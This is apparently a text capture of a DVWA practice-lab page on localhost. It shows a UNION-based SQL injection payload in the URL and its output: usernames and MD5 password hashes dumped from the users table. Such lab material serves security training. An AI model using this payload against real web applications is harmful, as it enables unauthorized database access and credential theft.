 Dec 3 20:40
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+union+select+first_name%2Cconcat(last_name%2C'->'%2Cuser%2C'->'%2Cpassword)+from+users+where+'1>0&Submit=Submit
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: 1 Submit
ID: 1' union select first_name,concat(last_name,'->',user,'->',password) from users where '1>0
First name: admin
Surname: admin
ID: 1' union select first_name,concat(last_name,'->',user,'->',password) from users where '1>0
First name: admin
Surname: admin->admin->5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select first_name,concat(last_name,'->',user,'->',password) from users where '1>0
First name: Gordon
Surname: Brown->gordonb->e99a18c428cb38d5f260853678922e03
ID: 1' union select first_name,concat(last_name,'->',user,'->',password) from users where '1>0
First name: Hack
Surname: Me->1337->8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select first_name,concat(last_name,'->',user,'->',password) from users where '1>0
First name: Pablo
Surname: Picasso->pablo->0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select first_name,concat(last_name,'->',user,'->',password) from users where '1>0
First name: Bob
Surname: Smith->smithy->5f4dcc3b5aa765d61d8327deb882cf99